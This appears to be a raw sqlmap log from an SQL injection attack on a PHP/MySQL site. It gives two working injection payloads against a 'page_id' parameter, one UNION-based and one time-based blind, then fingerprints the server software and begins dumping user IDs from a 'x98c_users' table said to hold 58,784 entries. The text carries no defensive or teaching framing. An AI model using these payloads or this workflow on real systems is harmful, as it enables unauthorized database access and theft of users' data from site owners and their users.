 Type: UNION query
Title: MySQL UNION query (NULL) - 20 columns
Payload: page_id=1') LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL
, CONCAT(0x3a77656e3a,0x6777655a66566a78576d,0x3a6a746c3a), NULL, NULL, NULL, NU
LL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: page_id=1') AND SLEEP(5) AND ('NYBv'='NYBv
---
[11:08:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[11:08:18] [INFO] fetching entries of column(s) 'uid' for table 'x98c_users' in
database 'clcncms'
[11:08:18] [INFO] the SQL query used returns 58784 entries
[11:08:19] [INFO] retrieved: "1"
[11:08:19] [INFO] retrieved: "2"
[11:08:19] [INFO] retrieved: "3"
[11:08:19] [INFO] retrieved: "4"
[11:08:20] [INFO] retrieved: "5"
[11:08:20] [INFO] retrieved: "6"
[11:08:20] [INFO] retrieved: "7"